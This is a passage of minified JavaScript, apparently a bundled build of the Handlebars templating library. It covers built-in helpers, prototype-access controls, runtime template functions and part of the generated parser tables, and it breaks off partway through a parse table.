g=i(20),m=i(21),v=i(22),b="prototype";f.F=1,f.G=2,f.S=4,f.P=8,f.B=16,f.W=32,t.exports=f},function(t,e){t=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},function(t,e){t=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=t)},function(t,e,i){var s=i(23);t.exports=function(n,o,t){if(s(n),void 0===o)return n;switch(t){case 1:return function(t){return n.call(o,t)};case 2:return function(t,e){return n.call(o,t,e)};case 3:return function(t,e,i){return n.call(o,t,e,i)}}return function(){return n.apply(o,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;var o=n(i(6));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new o.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;var o=i(5),s=n(i(6));e.default=function(i){i.registerHelper("if",function(t,e){if(2!=arguments.length)throw new s.default("#if requires exactly one argument");return o.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||o.isEmpty(t)?e.inverse(this):e.fn(this)}),i.registerHelper("unless",function(t,e){if(2!=arguments.length)throw new s.default("#unless requires exactly one argument");return i.helpers.if.call(this,t,{fn:e.inverse,inverse:e.fn,hash:e.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(o){o.registerHelper("log",function(){for(var t=[void 0],e=arguments[arguments.length-1],i=0;i<arguments.length-1;i++)t.push(arguments[i]);var n=1;null!=e.hash.level?n=e.hash.level:e.data&&null!=e.data.level&&(n=e.data.level),t[0]=n,o.log.apply(o,t)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e,i){return t&&i.lookupProperty(t,e)})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;var o=i(5),s=n(i(6));e.default=function(t){t.registerHelper("with",function(t,e){if(2!=arguments.length)throw new s.default("#with requires exactly one argument");o.isFunction(t)&&(t=t.call(this));var i=e.fn;if(o.isEmpty(t))return e.inverse(this);var n=e.data;return e.data&&e.ids&&((n=o.createFrame(e.data)).contextPath=o.appendContextPath(e.data.contextPath,e.ids[0])),i(t,{data:n,blockParams:o.blockParams([t],[n&&n.contextPath])})})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){o.default(t)};var o=n(i(31))},function(t,e,i){"use strict";e.__esModule=!0;var r=i(5);e.default=function(t){t.registerDecorator("inline",function(n,o,s,t){var e=n;return o.partials||(o.partials={},e=function(t,e){var i=s.partials;s.partials=r.extend({},i,o.partials);e=n(t,e);return s.partials=i,e}),o.partials[t.args[0]]=t.fn,e})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var n=i(5),o={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){var e;return t="string"==typeof t?0<=(e=n.indexOf(o.methodMap,t.toLowerCase()))?e:parseInt(t,10):t},log:function(t){if(t=o.lookupLevel(t),"undefined"!=typeof console&&o.lookupLevel(o.level)<=t){t=o.methodMap[t];console[t]||(t="log");for(var e=arguments.length,i=Array(1<e?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];console[t].apply(console,i)}}};e.default=o,t.exports=e.default},function(t,e,i){"use strict";var n=i(34).default,o=i(13).default,s=i(3).default;e.__esModule=!0,e.createProtoAccessControl=function(t){var e=n(null);e.constructor=!1,e.__defineGetter__=!1,e.__defineSetter__=!1,e.__lookupGetter__=!1;var i=n(null);return i.__proto__=!1,{properties:{whitelist:r.createNewLookupObject(i,t.allowedProtoProperties),defaultValue:t.allowProtoPropertiesByDefault},methods:{whitelist:r.createNewLookupObject(e,t.allowedProtoMethods),defaultValue:t.allowProtoMethodsByDefault}}},e.resultIsAllowed=function(t,e,i){return c("function"==typeof t?e.methods:e.properties,i)},e.resetLoggedProperties=function(){o(l).forEach(function(t){delete l[t]})};var r=i(36),a=s(i(32)),l=n(null);function c(t,e){return void 0!==t.whitelist[e]?!0===t.whitelist[e]:void 0!==t.defaultValue?t.defaultValue:(!0!==l[e=e]&&(l[e]=!0,a.log("error",'Handlebars: Access has been denied to resolve the property "'+e+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details')),!1)}},function(t,e,i){t.exports={default:i(35),__esModule:!0}},function(t,e,i){var n=i(9);t.exports=function(t,e){return n.create(t,e)}},function(t,e,i){"use strict";var n=i(34).default;e.__esModule=!0,e.createNewLookupObject=function(){for(var t=arguments.length,e=Array(t),i=0;i<t;i++)e[i]=arguments[i];return o.extend.apply(void 0,[n(null)].concat(e))};var o=i(5)},function(t,e){"use strict";function i(t){this.string=t}e.__esModule=!0,i.prototype.toString=i.prototype.toHTML=function(){return""+this.string},e.default=i,t.exports=e.default},function(t,e,i){"use strict";var n=i(39).default,s=i(13).default,o=i(3).default,r=i(1).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,i=d.COMPILER_REVISION;if(!(e>=d.LAST_COMPATIBLE_COMPILER_REVISION&&e<=d.COMPILER_REVISION)){if(e<d.LAST_COMPATIBLE_COMPILER_REVISION){i=d.REVISION_CHANGES[i],e=d.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+i+") or downgrade your runtime to an older version ("+e+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(l,c){if(!c)throw new u.default("No environment passed to template");if(!l||!l.main)throw new u.default("Unknown template object: "+typeof l);l.main.decorator=l.main_d,c.VM.checkRevision(l.compiler);var i=l.compiler&&7===l.compiler[0];var r={strict:function(t,e,i){if(!(t&&e in t))throw new u.default('"'+e+'" not defined in '+t,{loc:i});return r.lookupProperty(t,e)},lookupProperty:function(t,e){var i=t[e];return null==i||Object.prototype.hasOwnProperty.call(t,e)||g.resultIsAllowed(i,r.protoAccessControl,e)?i:void 0},lookup:function(t,e){for(var i=t.length,n=0;n<i;n++)if(null!=(t[n]&&r.lookupProperty(t[n],e)))return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:h.escapeExpression,invokePartial:function(t,e,i){i.hash&&(e=h.extend({},e,i.hash),i.ids&&(i.ids[0]=!0)),t=c.VM.resolvePartial.call(this,t,e,i);var n=h.extend({},i,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),o=c.VM.invokePartial.call(this,t,e,n);if(null==o&&c.compile&&(i.partials[i.name]=c.compile(t,l.compilerOptions,c),o=i.partials[i.name](e,n)),null==o)throw new u.default("The partial "+i.name+" could not be compiled when running in runtime-only mode");if(i.indent){for(var s=o.split("\n"),r=0,a=s.length;r<a&&(s[r]||r+1!==a);r++)s[r]=i.indent+s[r];o=s.join("\n")}return o},fn:function(t){var e=l[t];return e.decorator=l[t+"_d"],e},programs:[],program:function(t,e,i,n,o){var s=this.programs[t],r=this.fn(t);return s=e||o||n||i?m(this,t,r,e,i,n,o):s||(this.programs[t]=m(this,t,r))},data:function(t,e){for(;t&&e--;)t=t._parent;return t},mergeIfNeeded:function(t,e){var i=t||e;return i=t&&e&&t!==e?h.extend({},e,t):i},nullContext:n({}),noop:c.VM.noop,compilerInfo:l.compiler};function a(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],i=e.data;a._setup(e),!e.partial&&l.useData&&(i=function(t,e){e&&"root"in e||((e=e?d.createFrame(e):{}).root=t);return e}(t,i));var n=void 0,o=l.useBlockParams?[]:void 0;function s(t){return""+l.main(r,t,r.helpers,r.partials,i,o,n)}return l.useDepths&&(n=e.depths?t!=e.depths[0]?[t].concat(e.depths):e.depths:[t]),(s=v(l.main,s,r,e.depths||[],i,o))(t,e)}return a.isTop=!0,a._setup=function(t){var e,n,o;t.partial?(r.protoAccessControl=t.protoAccessControl,r.helpers=t.helpers,r.partials=t.partials,r.decorators=t.decorators,r.hooks=t.hooks):(e=h.extend({},c.helpers,t.helpers),o=r,s(n=e).forEach(function(t){var e,i=n[t];n[t]=(e=o.lookupProperty,f.wrapHelper(i,function(t){return h.extend({lookupProperty:e},t)}))}),r.helpers=e,l.usePartial&&(r.partials=r.mergeIfNeeded(t.partials,c.partials)),(l.usePartial||l.useDecorators)&&(r.decorators=h.extend({},c.decorators,t.decorators)),r.hooks={},r.protoAccessControl=g.createProtoAccessControl(t),t=t.allowCallsToHelperMissing||i,p.moveHelperToHooks(r,"helperMissing",t),p.moveHelperToHooks(r,"blockHelperMissing",t))},a._child=function(t,e,i,n){if(l.useBlockParams&&!i)throw new u.default("must pass block params");if(l.useDepths&&!n)throw new u.default("must pass parent depths");return m(r,t,l[t],e,0,i,n)},a},e.wrapProgram=m,e.resolvePartial=function(t,e,i){t?t.call||i.name||(i.name=t,t=i.partials[t]):t="@partial-block"===i.name?i.data["partial-block"]:i.partials[i.name];return t},e.invokePartial=function(t,e,n){var o=n.data&&n.data["partial-block"];n.partial=!0,n.ids&&(n.data.contextPath=n.ids[0]||n.data.contextPath);var s=void 0;n.fn&&n.fn!==a&&function(){n.data=d.createFrame(n.data);var i=n.fn;s=n.data["partial-block"]=function(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return e.data=d.createFrame(e.data),e.data["partial-block"]=o,i(t,e)},i.partials&&(n.partials=h.extend({},n.partials,i.partials))}();void 0===t&&s&&(t=s);{if(void 0===t)throw new u.default("The partial "+n.name+" could not be found");if(t instanceof Function)return t(e,n)}},e.noop=a;var h=o(i(5)),u=r(i(6)),d=i(4),p=i(10),f=i(43),g=i(33);function m(n,t,o,s,e,r,a){function i(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],i=a;return!a||t==a[0]||t===n.nullContext&&null===a[0]||(i=[t].concat(a)),o(n,t,n.helpers,n.partials,e.data||s,r&&[e.blockParams].concat(r),i)}return(i=v(o,i,n,a,s,r)).program=t,i.depth=a?a.length:0,i.blockParams=e||0,i}function a(){return""}function v(t,e,i,n,o,s){return t.decorator&&(e=t.decorator(e,t={},i,n&&n[0],o,s,n),h.extend(e,t)),e}},function(t,e,i){t.exports={default:i(40),__esModule:!0}},function(t,e,i){i(41),t.exports=i(21).Object.seal},function(t,e,i){var n=i(42);i(18)("seal",function(e){return function(t){return e&&n(t)?e(t):t}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){"use strict";e.__esModule=!0,e.wrapHelper=function(e,i){return"function"==typeof e?function(){var t=arguments[arguments.length-1];return arguments[arguments.length-1]=i(t),e.apply(this,arguments)}:e}},function(t,e){!function(n){"use strict";e.__esModule=!0,e.default=function(t){var e=void 0!==n?n:window,i=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=i),t}},t.exports=e.default}.call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var i={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!i.helpers.scopedId(t)&&!t.depth}}};e.default=i,t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default,o=i(3).default;e.__esModule=!0,e.parseWithoutProcessing=l,e.parse=function(t,e){t=l(t,e);return new r.default(e).accept(t)};var s=n(i(47)),r=n(i(48)),o=o(i(50)),i=i(5);e.parser=s.default;var a={};function l(t,e){return"Program"===t.type?t:((s.default.yy=a).locInfo=function(t){return new a.SourceLocation(e&&e.srcName,t)},s.default.parse(t))}i.extend(a,o)},function(t,e){"use strict";e.__esModule=!0;var i=function(){var t,e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,0],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,i,n,o,s,r){var a=s.length-1;switch(o){case 1:return s[a-1];case 2:this.$=n.prepareProgram(s[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=s[a];break;case 9:this.$={type:"CommentStatement",value:n.stripComment(s[a]),strip:n.stripFlags(s[a],s[a]),loc:n.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:s[a],value:s[a],loc:n.locInfo(this._$)};break;case 11:this.$=n.prepareRawBlock(s[a-2],s[a-1],s[a],this._$);break;case 12:this.$={path:s[a-3],params:s[a-2],hash:s[a-1]};break;case 13:this.$=n.prepareBlock(s[a-3],s[a-2],s[a-1],s[a],!1,this._$);break;case 14:this.$=n.prepareBlock(s[a-3],s[a-2],s[a-1],s[a],!0,this._$);break;case 15:this.$={open:s[a-5],path:s[a-4],params:s[a-3],hash:s[a-2],blockParams:s[a-1],strip:n.stripFlags(s[a-5],s[a])};break;case 16:case 17:this.$={path:s[a-4],params:s[a-3],hash:s[a-2],blockParams:s[a-1],strip:n.stripFlags(s[a-5],s[a])};break;case 18:this.$={strip:n.stripFlags(s[a-1],s[a-1]),program:s[a]};break;case 19:var l=n.prepareBlock(s[a-2],s[a-1],s[a],s[a],!1,this._$),l=n.prepareProgram([l],s[a-1].loc);l.chained=!0,this.$={strip:s[a-2].strip,program:l,chain:!0};break;case 20:this.$=s[a];break;case 21:this.$={path:s[a-1],strip:n.stripFlags(s[a-2],s[a])};break;case 22:case 23:this.$=n.prepareMustache(s[a-3],s[a-2],s[a-1],s[a-4],n.stripFlags(s[a-4],s[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:s[a-3],params:s[a-2],hash:s[a-1],indent:"",strip:n.stripFlags(s[a-4],s[a]),loc:n.locInfo(this._$)};break;case 25:this.$=n.preparePartialBlock(s[a-2],s[a-1],s[a],this._$);break;case 26:this.$={path:s[a-3],params:s[a-2],hash:s[a-1],strip:n.stripFlags(s[a-4],s[a])};break;case 27:case 28:this.$=s[a];break;case 29:this.$={type:"SubExpression",path:s[a-3],params:s[a-2],hash:s[a-1],loc:n.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:s[a],loc:n.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:n.id(s[a-2]),value:s[a],loc:n.locInfo(this._$)};break;case 32:this.$=n.id(s[a-1]);break;case 33:case 34:this.$=s[a];break;case 35:this.$={type:"StringLiteral",value:s[a],original:s[a],loc:n.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(s[a]),original:Number(s[a]),loc:n.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===s[a],original:"true"===s[a],loc:n.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:n.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:n.locInfo(this._$)};break;case 40:case 41:this.$=s[a];break;case 42:this.$=n.preparePath(!0,s[a],this._$);break;case 43:this.$=n.preparePath(!1,s[a],this._$);break;case 44:s[a-2].push({part:n.id(s[a]),original:s[a],separator:s[a-1]}),this.$=s[a-2];break;case 45:this.$=[{part:n.id(s[a]),original:s[a]}];break;case 46:this.$=[];break;case 47:s[a-1].push(s[a]);break;case 48:this.$=[];break;case 49:s[a-1].push(s[a]);break;case 50:this.$=[];break;case 51:s[a-1].push(s[a]);break;case 58:this.$=[];break;case 59:s[a-1].push(s[a]);break;case 64:this.$=[];break;case 65:s[a-1].push(s[a]);break;case 70:this.$=[];break;case 71:s[a-1].push(s[a]);break;case 78:this.$=[];break;case 79:s[a-1].push(s[a]);break;case 82:this.$=[];break;case 83:s[a-1].push(s[a]);break;case 86:this.$=[];break;case 87:s[a-1].push(s[a]);break;case 90:this.$=[];break;case 91:s[a-1].push(s[a]);break;case 94:this.$=[];break;case 95:s[a-1].push(s[a]);break;case 98:this.$=[s[a]];break;case 99:s[a-1].push(s[a]);break;case 100:this.$=[s[a]];break;case 101:s[a-1].push(s[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{15:[2,48],17:39,18:[2,48]},{20:41,56:40,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:44,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:45,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:41,56:48,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:49,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,50]},{72:[1,35],86:51},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:52,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:53,38:55,39:[1,57],43:56,44:[1,58],45:54,47:[2,54]},{28:59,43:60,44:[1,58],47:[2,56]},{13:62,15:[1,20],18:[1,61]},{33:[2,86],57:63,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:64,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:65,47:[1,66]},{30:67,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:68,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:69,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:70,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:74,33:[2,80],50:71,63:72,64:75,65:[1,43],69:73,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,79]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,50]},{20:74,53:80,54:[2,84],63:81,64:75,65:[1,43],69:82,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:83,47:[1,66]},{47:[2,55]},{4:84,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:85,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:86,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:87,47:[1,66]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:74,33:[2,88],58:88,63:89,64:75,65:[1,43],69:90,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:91,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:92,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,31:93,33:[2,60],63:94,64:75,65:[1,43],69:95,70:76,71:77,72:[1,78],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,66],36:96,63:97,64:75,65:[1,43],69:98,70:76,71:77,72:[1,78],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,22:99,23:[2,52],63:100,64:75,65:[1,43],69:101,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,92],62:102,63:103,64:75,65:[1,43],69:104,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,105]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],